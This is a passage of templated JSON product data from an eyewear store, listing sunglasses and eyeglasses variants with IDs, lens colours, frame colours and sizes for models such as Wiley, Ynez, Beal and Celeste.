      				"split_title": ["Wiley","Brindle Tortoise \/ Green Polarized","56"]
      			},
      			
      			{
      				"product_id": 5275305640076,
      				"variant_id": 43220310786188,
      				"title": "WILEY-Burlwood / Black Polarized-54",
      				
      					
      						
      						

      						"lens_color": "Black Polarized",
      						
      						"frame_colors": "Burlwood",
      						
      					
      				
      				"split_title": ["WILEY","Burlwood \/ Black Polarized","54"]
      			},
      			
      			{
      				"product_id": 7517795909772,
      				"variant_id": 43220303872140,
      				"title": "WILEY-Cambria / Green Polarized-54",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Cambria",
      						
      					
      				
      				"split_title": ["WILEY","Cambria \/ Green Polarized","54"]
      			},
      			
      			{
      				"product_id": 5275305705612,
      				"variant_id": 43220297056396,
      				"title": "WILEY-Cirus / Vibrant Brown Polarized-54",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown Polarized",
      						
      						"frame_colors": "Cirus",
      						
      					
      				
      				"split_title": ["WILEY","Cirus \/ Vibrant Brown Polarized","54"]
      			},
      			
      			{
      				"product_id": 7006612652172,
      				"variant_id": 43220283261068,
      				"title": "WILEY-Crystal Clear / Blue Smoke Polarized-54",
      				
      					
      						
      						

      						"lens_color": "Blue Smoke Polarized",
      						
      						"frame_colors": "Crystal Clear",
      						
      					
      				
      				"split_title": ["WILEY","Crystal Clear \/ Blue Smoke Polarized","54"]
      			},
      			
      			{
      				"product_id": 8068964057228,
      				"variant_id": 43799114285196,
      				"title": "Wiley-Eden / Vibrant Brown Polarized-54",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown Polarized",
      						
      						"frame_colors": "Eden",
      						
      					
      				
      				"split_title": ["Wiley","Eden \/ Vibrant Brown Polarized","54"]
      			},
      			
      			{
      				"product_id": 8068963958924,
      				"variant_id": 43799114186892,
      				"title": "Wiley-Eden / Vibrant Brown Polarized-56",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown Polarized",
      						
      						"frame_colors": "Eden",
      						
      					
      				
      				"split_title": ["Wiley","Eden \/ Vibrant Brown Polarized","56"]
      			},
      			
      			{
      				"product_id": 5275305771148,
      				"variant_id": 43220273528972,
      				"title": "WILEY-Ghost / Vibrant Brown Polarized-54",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown Polarized",
      						
      						"frame_colors": "Ghost",
      						
      					
      				
      				"split_title": ["WILEY","Ghost \/ Vibrant Brown Polarized","54"]
      			},
      			
      			{
      				"product_id": 8068963565708,
      				"variant_id": 43799113138316,
      				"title": "Wiley-Kola Tortoise / Pacifica-56",
      				
      					
      						
      						

      						"lens_color": "Pacifica",
      						
      						"frame_colors": "Kola Tortoise",
      						
      					
      				
      				"split_title": ["Wiley","Kola Tortoise \/ Pacifica","56"]
      			},
      			
      			{
      				"product_id": 5275306131596,
      				"variant_id": 43220261011596,
      				"title": "WILEY-Matte Rootbeer / Brown-54",
      				
      					
      						
      						

      						"lens_color": "Brown",
      						
      						"frame_colors": "Matte Rootbeer",
      						
      					
      				
      				"split_title": ["WILEY","Matte Rootbeer \/ Brown","54"]
      			},
      			
      			{
      				"product_id": 7230491492492,
      				"variant_id": 43220259635340,
      				"title": "WILEY-Recycled Black / Green Polarized-54",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["WILEY","Recycled Black \/ Green Polarized","54"]
      			},
      			
      			{
      				"product_id": 8068963762316,
      				"variant_id": 43799113859212,
      				"title": "Wiley-Recycled Black / Green Polarized-56",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["Wiley","Recycled Black \/ Green Polarized","56"]
      			},
      			
      			{
      				"product_id": 7517793878156,
      				"variant_id": 43220258553996,
      				"title": "WILEY-Recycled Black / Smoke Polarized-54",
      				
      					
      						
      						

      						"lens_color": "Smoke Polarized",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["WILEY","Recycled Black \/ Smoke Polarized","54"]
      			},
      			
      			{
      				"product_id": 8068963893388,
      				"variant_id": 43799114023052,
      				"title": "Wiley-Santa Fe Tortoise / Vibrant Brown Polarized-54",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown Polarized",
      						
      						"frame_colors": "Santa Fe Tortoise",
      						
      					
      				
      				"split_title": ["Wiley","Santa Fe Tortoise \/ Vibrant Brown Polarized","54"]
      			},
      			
      			{
      				"product_id": 8068963827852,
      				"variant_id": 43799113891980,
      				"title": "Wiley-Santa Fe Tortoise / Vibrant Brown Polarized-56",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown Polarized",
      						
      						"frame_colors": "Santa Fe Tortoise",
      						
      					
      				
      				"split_title": ["Wiley","Santa Fe Tortoise \/ Vibrant Brown Polarized","56"]
      			},
      			
      			{
      				"product_id": 5275305246860,
      				"variant_id": 43220249018508,
      				"title": "WILEY-Slate / Vibrant Brown Polarized-54",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown Polarized",
      						
      						"frame_colors": "Slate",
      						
      					
      				
      				"split_title": ["WILEY","Slate \/ Vibrant Brown Polarized","54"]
      			},
      			
      			{
      				"product_id": 7223108829324,
      				"variant_id": 43220247740556,
      				"title": "YNEZ-Allegra / Teak-54",
      				
      					
      						
      						

      						"lens_color": "Teak",
      						
      						"frame_colors": "Allegra",
      						
      					
      				
      				"split_title": ["YNEZ","Allegra \/ Teak","54"]
      			},
      			
      			{
      				"product_id": 7223108698252,
      				"variant_id": 43220243382412,
      				"title": "YNEZ-Champagne Crystal / Mink Gradient Mirror-54 - FINAL SALE",
      				
      					
      						
      						

      						"lens_color": "Mink Gradient Mirror",
      						
      						"frame_colors": "Champagne Crystal",
      						
      					
      				
      				"split_title": ["YNEZ","Champagne Crystal \/ Mink Gradient Mirror","54 "," FINAL SALE"]
      			},
      			
      			{
      				"product_id": 7517131473036,
      				"variant_id": 43220237418636,
      				"title": "YNEZ-New Blonde / Vibrant Brown-54",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown",
      						
      						"frame_colors": "New Blonde",
      						
      					
      				
      				"split_title": ["YNEZ","New Blonde \/ Vibrant Brown","54"]
      			},
      			
      			{
      				"product_id": 7223106601100,
      				"variant_id": 43220235190412,
      				"title": "YNEZ-Recycled Black / Reposado Gradient-54",
      				
      					
      						
      						

      						"lens_color": "Reposado Gradient",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["YNEZ","Recycled Black \/ Reposado Gradient","54"]
      			},
      			
      			{
      				"product_id": 7223108305036,
      				"variant_id": 43220229783692,
      				"title": "YNEZ-Ristretto Tortoise / Bottle Green-54",
      				
      					
      						
      						

      						"lens_color": "Bottle Green",
      						
      						"frame_colors": "Ristretto Tortoise",
      						
      					
      				
      				"split_title": ["YNEZ","Ristretto Tortoise \/ Bottle Green","54"]
      			},
      			
      			{
      				"product_id": 7223116562572,
      				"variant_id": 43220184137868,
      				"title": "ZELTI-Dawn / Mink Gradient Mirror-49",
      				
      					
      						
      						

      						"lens_color": "Mink Gradient Mirror",
      						
      						"frame_colors": "Dawn",
      						
      					
      				
      				"split_title": ["ZELTI","Dawn \/ Mink Gradient Mirror","49"]
      			},
      			
      			{
      				"product_id": 8068962451596,
      				"variant_id": 43799111205004,
      				"title": "Zelti-Diamond / Sedona-49",
      				
      					
      						
      						

      						"lens_color": "Sedona",
      						
      						"frame_colors": "Diamond",
      						
      					
      				
      				"split_title": ["Zelti","Diamond \/ Sedona","49"]
      			},
      			
      			{
      				"product_id": 8068962418828,
      				"variant_id": 43799111172236,
      				"title": "Zelti-Oak / Sedona-49",
      				
      					
      						
      						

      						"lens_color": "Sedona",
      						
      						"frame_colors": "Oak",
      						
      					
      				
      				"split_title": ["Zelti","Oak \/ Sedona","49"]
      			},
      			
      			{
      				"product_id": 7223113482380,
      				"variant_id": 43220137771148,
      				"title": "ZELTI-Recycled Black / Blue-49",
      				
      					
      						
      						

      						"lens_color": "Blue",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["ZELTI","Recycled Black \/ Blue","49"]
      			},
      			
      			{
      				"product_id": 7223110074508,
      				"variant_id": 43220128301196,
      				"title": "ZELTI-Recycled Black / Green Polarized-49",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["ZELTI","Recycled Black \/ Green Polarized","49"]
      			},
      			
      			{
      				"product_id": 7488192512140,
      				"variant_id": 43220100874380,
      				"title": "ZOUK-Cambria / Green Polarized-53",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Cambria",
      						
      					
      				
      				"split_title": ["ZOUK","Cambria \/ Green Polarized","53"]
      			},
      			
      			{
      				"product_id": 8068962353292,
      				"variant_id": 43799111106700,
      				"title": "Zouk-Negroni / Green-53",
      				
      					
      						
      						

      						"lens_color": "Green",
      						
      						"frame_colors": "Negroni",
      						
      					
      				
      				"split_title": ["Zouk","Negroni \/ Green","53"]
      			},
      			
      			{
      				"product_id": 7488245170316,
      				"variant_id": 43220093632652,
      				"title": "ZOUK-Oso Tortoise / Monsoon-53",
      				
      					
      						
      						

      						"lens_color": "Monsoon",
      						
      						"frame_colors": "Oso Tortoise",
      						
      					
      				
      				"split_title": ["ZOUK","Oso Tortoise \/ Monsoon","53"]
      			},
      			
      			{
      				"product_id": 7488199131276,
      				"variant_id": 43220087996556,
      				"title": "ZOUK-Recycled Black / Reposado Gradient-53",
      				
      					
      						
      						

      						"lens_color": "Reposado Gradient",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["ZOUK","Recycled Black \/ Reposado Gradient","53"]
      			},
      			
      			{
      				"product_id": 8068962320524,
      				"variant_id": 43799111073932,
      				"title": "Zouk-Santa Fe Tortoise / Aria-53",
      				
      					
      						
      						

      						"lens_color": "Aria",
      						
      						"frame_colors": "Santa Fe Tortoise",
      						
      					
      				
      				"split_title": ["Zouk","Santa Fe Tortoise \/ Aria","53"]
      			},
      			
      			{
      				"product_id": 8212452016268,
      				"variant_id": 44298140188812,
      				"title": "Alvez-Recycled Black / Green Polarized-54",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["Alvez","Recycled Black \/ Green Polarized","54"]
      			},
      			
      			{
      				"product_id": 8212452049036,
      				"variant_id": 44298140221580,
      				"title": "Alvez-Kola Tortoise / Pacifica-54",
      				
      					
      						
      						

      						"lens_color": "Pacifica",
      						
      						"frame_colors": "Kola Tortoise",
      						
      					
      				
      				"split_title": ["Alvez","Kola Tortoise \/ Pacifica","54"]
      			},
      			
      			{
      				"product_id": 8212452114572,
      				"variant_id": 44298140287116,
      				"title": "Alvez-Sonora Whiskey / Agave-54",
      				
      					
      						
      						

      						"lens_color": "Agave",
      						
      						"frame_colors": "Sonora Whiskey",
      						
      					
      				
      				"split_title": ["Alvez","Sonora Whiskey \/ Agave","54"]
      			},
      			
      			{
      				"product_id": 8212452147340,
      				"variant_id": 44298140319884,
      				"title": "Alvez-Pinyon Grove / Vibrant Brown Polarized-54",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown Polarized",
      						
      						"frame_colors": "Pinyon Grove",
      						
      					
      				
      				"split_title": ["Alvez","Pinyon Grove \/ Vibrant Brown Polarized","54"]
      			},
      			
      			{
      				"product_id": 8212452835468,
      				"variant_id": 44298142613644,
      				"title": "Basq-Diamond / Sedona-50",
      				
      					
      						
      						

      						"lens_color": "Sedona",
      						
      						"frame_colors": "Diamond",
      						
      					
      				
      				"split_title": ["Basq","Diamond \/ Sedona","50"]
      			},
      			
      			{
      				"product_id": 8212452868236,
      				"variant_id": 44298142646412,
      				"title": "Alvez-Sonora Whiskey / Agave-50",
      				
      					
      						
      						

      						"lens_color": "Agave",
      						
      						"frame_colors": "Sonora Whiskey",
      						
      					
      				
      				"split_title": ["Alvez","Sonora Whiskey \/ Agave","50"]
      			},
      			
      			{
      				"product_id": 8212452901004,
      				"variant_id": 44298142679180,
      				"title": "Remmy-Negroni / Green Polarized-49",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Negroni",
      						
      					
      				
      				"split_title": ["Remmy","Negroni \/ Green Polarized","49"]
      			},
      			
      			{
      				"product_id": 8212452933772,
      				"variant_id": 44298142711948,
      				"title": "Remmy-Negroni / Green Polarized-52",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Negroni",
      						
      					
      				
      				"split_title": ["Remmy","Negroni \/ Green Polarized","52"]
      			},
      			
      			{
      				"product_id": 8212452966540,
      				"variant_id": 44298142744716,
      				"title": "Wiley-Negroni / Green Polarized-54",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Negroni",
      						
      					
      				
      				"split_title": ["Wiley","Negroni \/ Green Polarized","54"]
      			},
      			
      			{
      				"product_id": 8212452999308,
      				"variant_id": 44298142777484,
      				"title": "Wiley-Negroni / Green Polarized-56",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Negroni",
      						
      					
      				
      				"split_title": ["Wiley","Negroni \/ Green Polarized","56"]
      			},
      			
      			{
      				"product_id": 8212453064844,
      				"variant_id": 44298142843020,
      				"title": "Carby-Kola Tortoise / Pacifica-53",
      				
      					
      						
      						

      						"lens_color": "Pacifica",
      						
      						"frame_colors": "Kola Tortoise",
      						
      					
      				
      				"split_title": ["Carby","Kola Tortoise \/ Pacifica","53"]
      			},
      			
      			{
      				"product_id": 8212453097612,
      				"variant_id": 44298142875788,
      				"title": "Kwela-Sunwave / Brisa-53",
      				
      					
      						
      						

      						"lens_color": "Brisa",
      						
      						"frame_colors": "Sunwave",
      						
      					
      				
      				"split_title": ["Kwela","Sunwave \/ Brisa","53"]
      			},
      			
      			{
      				"product_id": 8212453130380,
      				"variant_id": 44298142908556,
      				"title": "Jenever-Sunwave / Brisa-58",
      				
      					
      						
      						

      						"lens_color": "Brisa",
      						
      						"frame_colors": "Sunwave",
      						
      					
      				
      				"split_title": ["Jenever","Sunwave \/ Brisa","58"]
      			},
      			
      			{
      				"product_id": 8212453228684,
      				"variant_id": 44298144415884,
      				"title": "Jenever-Recycled Black / Dune-58",
      				
      					
      						
      						

      						"lens_color": "Dune",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["Jenever","Recycled Black \/ Dune","58"]
      			},
      			
      			{
      				"product_id": 8212453261452,
      				"variant_id": 44298144448652,
      				"title": "Breven-Eclipse / Dune-55",
      				
      					
      						
      						

      						"lens_color": "Dune",
      						
      						"frame_colors": "Eclipse",
      						
      					
      				
      				"split_title": ["Breven","Eclipse \/ Dune","55"]
      			},
      			
      			{
      				"product_id": 8265194438796,
      				"variant_id": 44498465882252,
      				"title": "Kwela-Stab East / Dune-53",
      				
      					
      						
      						

      						"lens_color": "Dune",
      						
      						"frame_colors": "Stab East",
      						
      					
      				
      				"split_title": ["Kwela","Stab East \/ Dune","53"]
      			},
      			
      			{
      				"product_id": 8286237196428,
      				"variant_id": 44556735938700,
      				"title": "Ynez-Negroni / Green Polarized-54",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Negroni",
      						
      					
      				
      				"split_title": ["Ynez","Negroni \/ Green Polarized","54"]
      			}
      			
      		
      		],
      		

      		
      		"eyeglasses": [
      		
      			
      			{
      				"product_id": 7488264634508,
      				"variant_id": 43240099938444,
      				"title": "ALTIN-Crystal Black Cosmos / Clear-56",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Crystal Black Cosmos",
      						
      					
      				
      				"split_title": ["ALTIN","Crystal Black Cosmos \/ Clear","56"]
      			},
      			
      			{
      				"product_id": 8068961960076,
      				"variant_id": 43799109435532,
      				"title": "Altin-Echo / Clear-56",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Echo",
      						
      					
      				
      				"split_title": ["Altin","Echo \/ Clear","56"]
      			},
      			
      			{
      				"product_id": 8212453523596,
      				"variant_id": 44298144809100,
      				"title": "Altin-Hearth + Oak / Clear-56",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Hearth","Oak"],
      						
      					
      				
      				"split_title": ["Altin","Hearth + Oak \/ Clear","56"]
      			},
      			
      			{
      				"product_id": 7488267485324,
      				"variant_id": 43240099971212,
      				"title": "ALTIN-Pacific / Clear-56",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Pacific",
      						
      					
      				
      				"split_title": ["ALTIN","Pacific \/ Clear","56"]
      			},
      			
      			{
      				"product_id": 7488267944076,
      				"variant_id": 43240100135052,
      				"title": "ALTIN-Pismo / Clear-56",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Pismo",
      						
      					
      				
      				"split_title": ["ALTIN","Pismo \/ Clear","56"]
      			},
      			
      			{
      				"product_id": 8068961829004,
      				"variant_id": 43799109304460,
      				"title": "Beal-Azure Smoke / Clear-48",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Azure Smoke",
      						
      					
      				
      				"split_title": ["Beal","Azure Smoke \/ Clear","48"]
      			},
      			
      			{
      				"product_id": 8068961796236,
      				"variant_id": 43799109271692,
      				"title": "Beal-Azure Smoke / Clear-50",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Azure Smoke",
      						
      					
      				
      				"split_title": ["Beal","Azure Smoke \/ Clear","50"]
      			},
      			
      			{
      				"product_id": 8068961730700,
      				"variant_id": 43799109206156,
      				"title": "Beal-Basil / Clear-48",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Basil",
      						
      					
      				
      				"split_title": ["Beal","Basil \/ Clear","48"]
      			},
      			
      			{
      				"product_id": 8068961697932,
      				"variant_id": 43799109173388,
      				"title": "Beal-Basil / Clear-50",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Basil",
      						
      					
      				
      				"split_title": ["Beal","Basil \/ Clear","50"]
      			},
      			
      			{
      				"product_id": 6564491788428,
      				"variant_id": 43240111276172,
      				"title": "Beal-Crystal Black / Clear-48",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Crystal Black",
      						
      					
      				
      				"split_title": ["Beal","Crystal Black \/ Clear","48"]
      			},
      			
      			{
      				"product_id": 6564491821196,
      				"variant_id": 43240111472780,
      				"title": "Beal-Crystal Black / Clear-50",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Crystal Black",
      						
      					
      				
      				"split_title": ["Beal","Crystal Black \/ Clear","50"]
      			},
      			
      			{
      				"product_id": 7363409674380,
      				"variant_id": 44049398038668,
      				"title": "Beal-Crystal Black/Clear-52",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Crystal Black",
      						
      					
      				
      				"split_title": ["Beal","Crystal Black\/Clear","52"]
      			},
      			
      			{
      				"product_id": 6564492017804,
      				"variant_id": 43240111767692,
      				"title": "Beal-Dawn / Clear-48",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Dawn",
      						
      					
      				
      				"split_title": ["Beal","Dawn \/ Clear","48"]
      			},
      			
      			{
      				"product_id": 6564492050572,
      				"variant_id": 43240111865996,
      				"title": "Beal-Dawn / Clear-50",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Dawn",
      						
      					
      				
      				"split_title": ["Beal","Dawn \/ Clear","50"]
      			},
      			
      			{
      				"product_id": 6826688610444,
      				"variant_id": 43240111898764,
      				"title": "Beal-Dawn / Clear-52",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Dawn",
      						
      					
      				
      				"split_title": ["Beal","Dawn \/ Clear","52"]
      			},
      			
      			{
      				"product_id": 6675432538252,
      				"variant_id": 43240112128140,
      				"title": "Beal-Fernwood / Clear-48",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Fernwood",
      						
      					
      				
      				"split_title": ["Beal","Fernwood \/ Clear","48"]
      			},
      			
      			{
      				"product_id": 6675432603788,
      				"variant_id": 43240112717964,
      				"title": "Beal-Fernwood / Clear-50",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Fernwood",
      						
      					
      				
      				"split_title": ["Beal","Fernwood \/ Clear","50"]
      			},
      			
      			{
      				"product_id": 7363411869836,
      				"variant_id": 44049320870028,
      				"title": "Beal-Khaki Crystal/Clear-48",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Khaki Crystal",
      						
      					
      				
      				"split_title": ["Beal","Khaki Crystal\/Clear","48"]
      			},
      			
      			{
      				"product_id": 7363412689036,
      				"variant_id": 44049386012812,
      				"title": "Beal-Khaki Crystal/Clear-50",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Khaki Crystal",
      						
      					
      				
      				"split_title": ["Beal","Khaki Crystal\/Clear","50"]
      			},
      			
      			{
      				"product_id": 7363412951180,
      				"variant_id": 44049393385612,
      				"title": "Beal-Khaki Crystal/Clear-52",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Khaki Crystal",
      						
      					
      				
      				"split_title": ["Beal","Khaki Crystal\/Clear","52"]
      			},
      			
      			{
      				"product_id": 6564491591820,
      				"variant_id": 43240113438860,
      				"title": "Beal-Kola Tortoise / Clear-48",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Kola Tortoise",
      						
      					
      				
      				"split_title": ["Beal","Kola Tortoise \/ Clear","48"]
      			},
      			
      			{
      				"product_id": 6564491624588,
      				"variant_id": 43240113897612,
      				"title": "Beal-Kola Tortoise / Clear-50",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Kola Tortoise",
      						
      					
      				
      				"split_title": ["Beal","Kola Tortoise \/ Clear","50"]
      			},
      			
      			{
      				"product_id": 6826683498636,
      				"variant_id": 43240114847884,
      				"title": "Beal-Kola Tortoise / Clear-52",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Kola Tortoise",
      						
      					
      				
      				"split_title": ["Beal","Kola Tortoise \/ Clear","52"]
      			},
      			
      			{
      				"product_id": 8068961665164,
      				"variant_id": 43799109140620,
      				"title": "Beal-Santa Fe Tortoise / Clear-48",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Santa Fe Tortoise",
      						
      					
      				
      				"split_title": ["Beal","Santa Fe Tortoise \/ Clear","48"]
      			},
      			
      			{
      				"product_id": 8068961566860,
      				"variant_id": 43799109042316,
      				"title": "Beal-Santa Fe Tortoise / Clear-50",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Santa Fe Tortoise",
      						
      					
      				
      				"split_title": ["Beal","Santa Fe Tortoise \/ Clear","50"]
      			},
      			
      			{
      				"product_id": 7122152915084,
      				"variant_id": 43240118812812,
      				"title": "BENSON II-Satin Black + Brindle Tortoise / Clear-49",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Satin Black","Brindle Tortoise"],
      						
      					
      				
      				"split_title": ["BENSON II","Satin Black + Brindle Tortoise \/ Clear","49"]
      			},
      			
      			{
      				"product_id": 7120668524684,
      				"variant_id": 43240119435404,
      				"title": "BENSON II-Satin Japanese Gold + Brindle Tortoise / Clear-49",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Satin Japanese Gold","Brindle Tortoise"],
      						
      					
      				
      				"split_title": ["BENSON II","Satin Japanese Gold + Brindle Tortoise \/ Clear","49"]
      			},
      			
      			{
      				"product_id": 7122162647180,
      				"variant_id": 43240120090764,
      				"title": "BENSON II-Shiny Silk + Rosè / Clear-49",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Shiny Silk","Rosè"],
      						
      					
      				
      				"split_title": ["BENSON II","Shiny Silk + Rosè \/ Clear","49"]
      			},
      			
      			{
      				"product_id": 7363439984780,
      				"variant_id": 41702698778764,
      				"title": "CAMILLO-Crystal Black/Clear-51",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Crystal Black",
      						
      					
      				
      				"split_title": ["CAMILLO","Crystal Black\/Clear","51"]
      			},
      			
      			{
      				"product_id": 7363444572300,
      				"variant_id": 41702705397900,
      				"title": "CAMILLO-Grove/Clear-51",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Grove",
      						
      					
      				
      				"split_title": ["CAMILLO","Grove\/Clear","51"]
      			},
      			
      			{
      				"product_id": 7363443196044,
      				"variant_id": 41702704021644,
      				"title": "CAMILLO-Kola Tortoise/Clear-51",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Kola Tortoise",
      						
      					
      				
      				"split_title": ["CAMILLO","Kola Tortoise\/Clear","51"]
      			},
      			
      			{
      				"product_id": 7363445555340,
      				"variant_id": 41702706610316,
      				"title": "CAMILLO-Marin/Clear-51",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Marin",
      						
      					
      				
      				"split_title": ["CAMILLO","Marin\/Clear","51"]
      			},
      			
      			{
      				"product_id": 6675433652364,
      				"variant_id": 39521734918284,
      				"title": "CELESTE-Avalon + Summer Gold / Clear-51",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Avalon","Summer Gold"],
      						
      					
      				
      				"split_title": ["CELESTE","Avalon + Summer Gold \/ Clear","51"]
      			},
      			
      			{
      				"product_id": 5275352596620,
      				"variant_id": 34449067901068,
      				"title": "CELESTE-Cherry Cola + Light Gold / Clear-51",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Cherry Cola","Light Gold"],
      						
      					
      				
      				"split_title": ["CELESTE","Cherry Cola + Light Gold \/ Clear","51"]
      			},
      			
      			{
      				"product_id": 5275352498316,
      				"variant_id": 34449067737228,
      				"title": "CELESTE-Dawn + Polished Summer Gold / Clear-51",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Dawn","Polished Summer Gold"],
      						
      					
      				
      				"split_title": ["CELESTE","Dawn + Polished Summer Gold \/ Clear","51"]
      			},
      			
      			{
      				"product_id": 6826697261196,
      				"variant_id": 39976309391500,
      				"title": "CELESTE-Pinyon + Emerald / Clear-51",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Pinyon","Emerald"],
      						
      					
      				
      				"split_title": ["CELESTE","Pinyon + Emerald \/ Clear","51"]
      			},
      			
      			{
      				"product_id": 6675410780300,
      				"variant_id": 43236118986892,
      				"title": "COPLEY-Absinthe / Clear-51",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Absinthe",
      						
      					
      				
      				"split_title": ["COPLEY","Absinthe \/ Clear","51"]
      			},
      			
      			{
      				"product_id": 6675410813068,
      				"variant_id": 43236114661516,
      				"title": "COPLEY-Agave Tortoise / Clear-51",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Agave Tortoise",
      						
      					
      				
      				"split_title": ["COPLEY","Agave Tortoise \/ Clear","51"]
      			},
      			
      			{
      				"product_id": 6675411009676,
      				"variant_id": 43236108238988,
      				"title": "COPLEY-Cliff / Clear-51",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Cliff",
      						
      					
      				
      				"split_title": ["COPLEY","Cliff \/ Clear","51"]
      			},
      			
      			{
      				"product_id": 6824982347916,
      				"variant_id": 43236093395084,
      				"title": "CY-Canyon / Clear-49",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Canyon",
      						
      					
      				
      				"split_title": ["CY","Canyon \/ Clear","49"]
      			},
      			
      			{
      				"product_id": 6824988213388,
      				"variant_id": 43236091265164,
      				"title": "CY-Kola Tortoise + Juniper / Clear-49",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Kola Tortoise","Juniper"],
      						
      					
      				
      				"split_title": ["CY","Kola Tortoise + Juniper \/ Clear","49"]
      			},
      			
      			{
      				"product_id": 6824984051852,
      				"variant_id": 43236088938636,
      				"title": "CY-Sebring + Americano / Clear-49",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Sebring","Americano"],
      						
      					
      				
      				"split_title": ["CY","Sebring + Americano \/ Clear","49"]
      			},
      			
      			{
      				"product_id": 6824985821324,
      				"variant_id": 43236082221196,
      				"title": "CY-Spruce + Cold Brew / Clear-49",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Spruce","Cold Brew"],
      						
      					
      				
      				"split_title": ["CY","Spruce + Cold Brew \/ Clear","49"]
      			},
      			
      			{
      				"product_id": 5275353546892,
      				"variant_id": 43236073111692,
      				"title": "DAISEY-Almond Tortoise / Clear-57",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Almond Tortoise",
      						
      					
      				
      				"split_title": ["DAISEY","Almond Tortoise \/ Clear","57"]
      			},
      			
      			{
      				"product_id": 5275353481356,
      				"variant_id": 43236066590860,
      				"title": "DAISEY-Dawn / Clear-57",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Dawn",
      						
      					
      				
      				"split_title": ["DAISEY","Dawn \/ Clear","57"]
      			},
      			
      			{
      				"product_id": 8212453359756,
